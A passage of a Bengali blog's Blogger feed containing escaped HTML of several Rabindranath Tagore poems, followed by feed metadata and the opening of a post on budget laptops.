পথে, ঘর হতে ঘরে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দুরাশার পাছে পাছে।\u003C\/div\u003E\u003Cdiv\u003Eএবারের মতো পুরিয়া পরান\u003C\/div\u003E\u003Cdiv\u003Eতীব্র বেদনা করিয়াছি পান,\u003C\/div\u003E\u003Cdiv\u003Eসে সুরা তরল অগ্নিসমান\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তুমি ঢালিতেছ বুঝি!\u003C\/div\u003E\u003Cdiv\u003Eআবার এমনি বেদনার মাঝে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তোমারে ফিরিব খুঁজি।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E***\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003Eবীরপুরুষ\u003C\/span\u003E\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cb\u003Eরবীন্দ্রনাথ ঠাকুর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eমনে করো যেন বিদেশ ঘুরে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eমাকে নিয়ে যাচ্ছি অনেক দূরে।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eতুমি যাচ্ছ পালকিতে মা চড়ে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eদরজা দুটো একটুকু ফাঁক করে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eআমি যাচ্ছি রাঙা ঘোড়ার ’পরে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eটগবগিয়ে তোমার পাশে পাশে।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eরাস্তা থেকে ঘোড়ার খুরে খুরে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eরাঙা ধুলোয় মেঘ উড়িয়ে আসে।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eসন্ধে হল,সূর্য নামে পাটে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eএলেম যেন জোড়াদিঘির মাঠে।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eধূ ধূ করে যে দিক পানে চাই\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eকোনোখানে জনমানব নাই,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eতুমি যেন আপনমনে তাই\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eভয় পেয়েছ; ভাবছ, এলেম কোথা?\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eআমি বলছি, ‘ভয় পেয়ো না মা গো,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eঐ দেখা যায় মরা নদীর সোঁতা।’\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eচোরকাঁটাতে মাঠ রয়েছে ঢেকে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eমাঝখানেতে পথ গিয়েছে বেঁকে।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eগোরু বাছুর নেইকো কোনোখানে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eসন্ধে হতেই গেছে গাঁয়ের পানে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eআমরা কোথায় যাচ্ছি কে তা জানে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eঅন্ধকারে দেখা যায় না ভালো।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eতুমি যেন বললে আমায় ডেকে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E‘দিঘির ধারে ঐ যে কিসের আলো!’\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eএমন সময় ‘হারে রে রে রে রে’\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eঐ যে কারা আসতেছে ডাক ছেড়ে।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eতুমি ভয়ে পালকিতে এক কোণে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eঠাকুর দেবতা স্মরণ করছ মনে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eবেয়ারাগুলো পাশের কাঁটাবনে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eপালকি ছেড়ে কাঁপছে থরোথরো।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eআমি যেন তোমায় বলছি ডেকে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E‘আমি আছি, ভয় কেন মা কর।’\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eহাতে লাঠি, মাথায় ঝাঁকড়া চুল\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eকানে তাদের গোঁজা জবার ফুল।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eআমি বলি, ‘দাঁড়া, খবরদার!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eএক পা আগে আসিস যদি আর –\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eএই চেয়ে দেখ আমার তলোয়ার,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eটুকরো করে দেব তোদের সেরে।’\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eশুনে তারা লম্ফ দিয়ে উঠে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eচেঁচিয়ে উঠল, ‘হারে রে রে রে রে।’\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eতুমি বললে, ‘যাস না খোকা ওরে’\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eআমি বলি, ‘দেখো না চুপ করে।’\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eছুটিয়ে ঘোড়া গেলেম তাদের মাঝে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eঢাল তলোয়ার ঝন্‌ঝনিয়ে বাজে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eকী ভয়ানক লড়াই হল মা যে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eশুনে তোমার গায়ে দেবে কাঁটা।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eকত লোক যে পালিয়ে গেল ভয়ে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eকত লোকের মাথা পড়ল কাটা।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eএত লোকের সঙ্গে লড়াই করে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eভাবছ খোকা গেলই বুঝি মরে।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eআমি তখন রক্ত মেখে ঘেমে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eবলছি এসে, ‘লড়াই গেছে থেমে’,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eতুমি শুনে পালকি থেকে নেমে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eচুমো খেয়ে নিচ্ছ আমায় কোলে –\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eবলছ, ‘ভাগ্যে খোকা সঙ্গে ছিল!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eকী দুর্দশাই হত তা না হলে।’\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eরোজ কত কী ঘটে যাহা তাহা –\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eএমন কেন সত্যি হয় না আহা।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eঠিক যেন এক গল্প হত তবে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eশুনত যারা অবাক হত সবে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eদাদা বলত, ‘কেমন করে হবে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eখোকার গায়ে এত কি জোর আছে।’\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eপাড়ার লোকে বলত সবাই শুনে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E‘ভাগ্যে খোকা ছিল মায়ের কাছে।’\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E***\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eআমি\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cb\u003Eরবীন্দ্রনাথ ঠাকুর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eএই যে সবার সামান্য পথ, পায়ে হাঁটার গলি\u003C\/div\u003E\u003Cdiv\u003Eসে পথ দিয়ে আমি চলি\u003C\/div\u003E\u003Cdiv\u003Eসুখে দুঃখে লাভে ক্ষতিতে,\u003C\/div\u003E\u003Cdiv\u003Eরাতের আঁধার দিনের জ্যোতিতে।\u003C\/div\u003E\u003Cdiv\u003Eপ্রতি তুচ্ছ মুহূর্তেরই আবর্জনা করি আমি জড়ো,\u003C\/div\u003E\u003Cdiv\u003Eকারো চেয়ে নইকো অমি বড়ো।\u003C\/div\u003E\u003Cdiv\u003Eচলতে পথে কখনো বা বিঁধছে কাঁটা পায়ে,\u003C\/div\u003E\u003Cdiv\u003Eলাগছে ধুলো গায়ে;\u003C\/div\u003E\u003Cdiv\u003Eদুর্বাসনার এলোমেলো হাওয়া,\u003C\/div\u003E\u003Cdiv\u003Eতারি মধ্যে কতই চাওয়া পাওয়া,\u003C\/div\u003E\u003Cdiv\u003Eকতই বা হারানো,\u003C\/div\u003E\u003Cdiv\u003Eখেয়া ধরে ঘাটে আঘাটায়\u003C\/div\u003E\u003Cdiv\u003Eনদী-পারানো।\u003C\/div\u003E\u003Cdiv\u003Eএমনি করে দিন কেটেছে, হবে সে-দিন সারা\u003C\/div\u003E\u003Cdiv\u003Eবেয়ে সর্বসাধারণের ধারা।\u003C\/div\u003E\u003Cdiv\u003Eশুধাও যদি সবশেষে তার রইল কী ধন বাকী,\u003C\/div\u003E\u003Cdiv\u003Eস্পষ্ট ভাষায় বলতে পারি তা কি!\u003C\/div\u003E\u003Cdiv\u003Eজানি, এমন নাই কিছু যা পড়বে কারো চোখে,\u003C\/div\u003E\u003Cdiv\u003Eস্মরণ-বিস্মরণের দোলায় দুলবে বিশ্বলোকে।\u003C\/div\u003E\u003Cdiv\u003Eনয় সে মানিক, নয় সে সোনা,--\u003C\/div\u003E\u003Cdiv\u003Eযায় না তারে যাচাই করা, যায় না তারে গোনা।\u003C\/div\u003E\u003Cdiv\u003Eএই দেখো-না শীতের রোদের দিনের স্বপ্নে বোনা\u003C\/div\u003E\u003Cdiv\u003Eসেগুন বনে সবুজ-মেশা সোনা,\u003C\/div\u003E\u003Cdiv\u003Eশজনে গাছে লাগল ফুলের রেশ,\u003C\/div\u003E\u003Cdiv\u003Eহিমঝুরির হৈমন্তী পালা হয়েছে নিঃশেষ।\u003C\/div\u003E\u003Cdiv\u003Eবেগনি ছায়ার ছোঁওয়া-লাগা স্তব্ধ বটের শাখা\u003C\/div\u003E\u003Cdiv\u003Eঘোর রহস্যে ঢাকা।\u003C\/div\u003E\u003Cdiv\u003Eফলসা গাছের ঝরা পাতা গাছের তলা জুড়ে\u003C\/div\u003E\u003Cdiv\u003Eহঠাৎ হাওয়ায় চমকে বেড়ায় উড়ে।\u003C\/div\u003E\u003Cdiv\u003Eগোরুর গাড়ি মেঠো পথের তলে\u003C\/div\u003E\u003Cdiv\u003Eউড়তি ধুলোয় দিকের আঁচল ধূসর ক'রে চলে।\u003C\/div\u003E\u003Cdiv\u003Eনীরবতার বুকের মধ্যখানে\u003C\/div\u003E\u003Cdiv\u003Eদূর অজানার বিধুর বাঁশি ভৈরবী সুর আনে।\u003C\/div\u003E\u003Cdiv\u003Eকাজভোলা এই দিন\u003C\/div\u003E\u003Cdiv\u003Eনীল আকাশে পাখির মতো নিঃসীমে হয় নীল।\u003C\/div\u003E\u003Cdiv\u003Eএরি মধ্যে আছি আমি,\u003C\/div\u003E\u003Cdiv\u003Eসব হতে এই দামি।\u003C\/div\u003E\u003Cdiv\u003Eকেননা আজ বুকের কাছে যায় না জানা,\u003C\/div\u003E\u003Cdiv\u003Eআরেকটি সেই দোসর আমি উড়িয়ে চলে বিরাট তাহার ডানা\u003C\/div\u003E\u003Cdiv\u003Eজগতে জগতে\u003C\/div\u003E\u003Cdiv\u003Eঅন্তবিহীন ইতিহাসের পথে।\u003C\/div\u003E\u003Cdiv\u003Eএই যে আমার কুয়োতলার কাছে\u003C\/div\u003E\u003Cdiv\u003Eসামান্য ঐ আমের গাছে\u003C\/div\u003E\u003Cdiv\u003Eকখনো বা রৌদ্র খেলায়, কভু শ্রাবণধারা,\u003C\/div\u003E\u003Cdiv\u003Eসারা বয়ষ থাকে আপনহারা\u003C\/div\u003E\u003Cdiv\u003Eসাধারণ এই অরণ্যানীর সবুজ আবরণে,\u003C\/div\u003E\u003Cdiv\u003Eমাঘের শেষে অকারণে\u003C\/div\u003E\u003Cdiv\u003Eক্ষণকালের গোপন মন্ত্রবলে\u003C\/div\u003E\u003Cdiv\u003Eগভীর মাটির তলে\u003C\/div\u003E\u003Cdiv\u003Eশিকরে তার শিহর লাগে,\u003C\/div\u003E\u003Cdiv\u003Eশাখায় শাখায় হঠাৎ বাণী জাগে,--\u003C\/div\u003E\u003Cdiv\u003E\"আছি, আছি, এই যে আমি আছি।\"\u003C\/div\u003E\u003Cdiv\u003Eপুষ্পোচ্ছ্বাসে ধায় সে বাণী স্বর্গলোকের কাছাকাছি\u003C\/div\u003E\u003Cdiv\u003Eদিকে দিগন্তরে।\u003C\/div\u003E\u003Cdiv\u003Eচন্দ্র সূর্য তারার আলো তারে বরণ করে।\u003C\/div\u003E\u003Cdiv\u003Eএমনি করেই মাঝে মাঝে সোনার কাঠি আনে\u003C\/div\u003E\u003Cdiv\u003Eকভু প্রিয়ার মুগ্ধ চোখে, কভু কবির গানে--\u003C\/div\u003E\u003Cdiv\u003Eঅলস মনের শিয়রেতে কে সে অন্তর্যামী;\u003C\/div\u003E\u003Cdiv\u003Eনিবিড় সত্যে জেগে ওঠে সামান্য এই আমি।\u003C\/div\u003E\u003Cdiv\u003Eযে আমিরে ধূসর ছায়ায় প্রতিদিনের ভিড়ের মধ্যে দেখা\u003C\/div\u003E\u003Cdiv\u003Eসেই আমিরে এক নিমেষের আলোয় দেখি একের মধ্যে একা।\u003C\/div\u003E\u003Cdiv\u003Eসে-সব নিমেষ রয় কি না রয় কোনোখানে,\u003C\/div\u003E\u003Cdiv\u003Eকেউ তাহাদের জানে বা না-ই জানে,\u003C\/div\u003E\u003Cdiv\u003Eতবু তারা জীবনে মোর দেয় তো আনি\u003C\/div\u003E\u003Cdiv\u003Eক্ষণে ক্ষণে পরম বাণী\u003C\/div\u003E\u003Cdiv\u003Eঅনন্তকাল যাহা বাজে\u003C\/div\u003E\u003Cdiv\u003Eবিশ্বচরাচরের মর্মমাঝে\u003C\/div\u003E\u003Cdiv\u003E\"আছি আমি আছি\"--\u003C\/div\u003E\u003Cdiv\u003Eযে বাণীতে উঠে নাচি\u003C\/div\u003E\u003Cdiv\u003Eমহাগগন-সভাঙ্গনে আলোক-অপ্সরী\u003C\/div\u003E\u003Cdiv\u003Eতারার মাল্য পরি।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E***\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eবিরহ\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cb\u003Eরবীন্দ্রনাথ ঠাকুর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eআমি নিশি - নিশি কত রচিব শয়ন\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আকুলনয়ন রে !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কত নিতি - নিতি বনে করিব যতনে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কুসুমচয়ন রে !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কত শারদ যামিনী হইবে বিফল ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বসন্ত যাবে চলিয়া !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কত উদিবে তপন আশার স্বপন ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;প্রভাতে যাইবে ছলিয়া !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এই যৌবন কত রাখিব বাঁধিয়া ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মরিব কাঁদিয়া রে !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;সেই চরণ পাইলে মরণ মাগিব\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;সাধিয়া সাধিয়া রে ।\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি কার পথ চাহি এ জনম বাহি ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কার দরশন যাচি রে !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;যেন আসিবে বলিয়া কে গেছে চলিয়া ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তাই আমি বসে আছি রে ।\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তাই মালাটি গাঁথিয়া পরেছি মাথায়\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;নীলবাসে তনু ঢাকিয়া ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তাই বিজন আলয়ে প্রদীপ জ্বালায়ে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;একেলা রয়েছি জাগিয়া ।\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো তাই কত নিশি চাঁদ ওঠে হাসি ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তাই কেঁদে যায় প্রভাতে ।\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো তাই ফুলবনে মধুসমীরণে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ফুটে ফুল কত শোভাতে !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওই বাঁশিস্বর তার আসে বার বার ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;সেই শুধু কেন আসে না !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এই হৃদয় - আসন শূন্য যে থাকে ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেঁদে মরে শুধু বাসনা ।\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মিছে পরশিয়া কায় বায়ু বহে যায় ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বহে যমুনার লহরী ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেন কুহু কুহু পিক কুহরিয়া ওঠে —\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;যামিনী যে ওঠে শিহরি ।\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো যদি নিশিশেষে আসে হেসে হেসে ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মোর হাসি আর রবে কি !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এই জাগরণে ক্ষীণ বদন মলিন\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমারে হেরিয়া কবে কী !\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি সারা রজনীর গাঁথা ফুলমালা\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;প্রভাতে চরণে ঝরিব ,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো আছে সুশীতল যমুনার জল —\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দেখে তারে আমি মরিব ।\u003C\/div\u003E\u003Cdiv\u003E***\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/2558535054104270941\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/best-poems-of-rabindranath-tagore-rabindra-jayanti.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/2558535054104270941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/2558535054104270941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/best-poems-of-rabindranath-tagore-rabindra-jayanti.html","title":"রবীন্দ্রনাথ ঠাকুরের ৫ টি সেরা কবিতা । রবীন্দ্র জয়ন্তী | Best Poems of Rabindranath Tagore | Rabindra Jayanti"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX1Z2bY9yShJr8nAepJ821tjbcOsAoG2uadSYJorwenbvMUv4TcZQlZ3l2xGMKXg5H6dPwlj_T77E6i-I3kexMYhKR2UyHIISMZ23o78_JtatbvRzBoGXrD46TFH3oAPi7MRbsfLIzxzdfKbqQOpYCohC-6906ArzLx8vLRElqQ4pzKU4HANew3F-QSS0y\/s72-w640-h426-c\/%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A7%AB%20%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A7%87%E0%A6%B0%E0%A6%BE%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%E0%A5%A4%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%20%E0%A6%9C%E0%A7%9F%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%80%20%20Best%20Poems%20of%20Rabindranath%20Tagore%20%20Rabindra%20Jayanti.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-1715948754204251937"},"published":{"$t":"2025-05-04T20:50:00.000-07:00"},"updated":{"$t":"2025-05-04T20:57:22.151-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"10 top laptop brands"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laptop ports"},{"scheme":"http://www.blogger.com/atom/ns#","term":"op ten laptop brands"},{"scheme":"http://www.blogger.com/atom/ns#","term":"which the best laptop brand"}],"title":{"type":"text","$t":"কম বাজেটে Laptop কিনবেন ? | 10 Top Brands Laptop in Bengali | বাজেট ও প্রয়োজন অনুযায়ী ল্যাপটপ অন্তর্ভুক্ত রয়েছে | Buy Low budget Laptop"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;কম বাজেটে Laptop কিনবেন ? | 10 Top Brands Laptop in Bengali | বাজেট ও প্রয়োজন অনুযায়ী ল্যাপটপ অন্তর্ভুক্ত রয়েছে | Buy Low budget Laptop\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVtAgNxkHDgDOjQb-zoONkIkysXiCJqltb6SqS1ab_g_g-PZclizGbM1zLgsaSbsrqAeOCI07ue0_XTSeEZtxJl8q2QjNBKJrYXQhY3hnT4ermzwZkxrhUGPOg4f5f50AfyDYi7aomNI4Q_p_qvQinKKDo2L4YcVozJGi6xfUO9C0HekaRnBkhNohNQxs6\/s1280\/Laptop%20%E0%A6%95%E0%A6%BF%E0%A6%A8%E0%A6%AC%E0%A7%87%E0%A6%A8%20%20%E0%A6%8F%E0%A6%95%E0%A6%AC%E0%A6%BE%E0%A6%B0%20%E0%A6%A6%E0%A7%87%E0%A6%96%E0%A7%81%E0%A6%A8%20%E0%A6%8F%E0%A6%87%20%E0%A7%A7%E0%A7%A6%20%E0%A6%9F%E0%A6%BF%20%E0%A6%A4%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A6%95%E0%A6%BE%20%20%2010%20Top%20Brand%20Laptop%20in%20Bengali.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"কম বাজেটে Laptop কিনবেন ? | 10 Top Brand Laptop in Bengali | বাজেট ও প্রয়োজন অনুযায়ী ল্যাপটপ অন্তর্ভুক্ত রয়েছে | Buy Low budget Laptop\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" 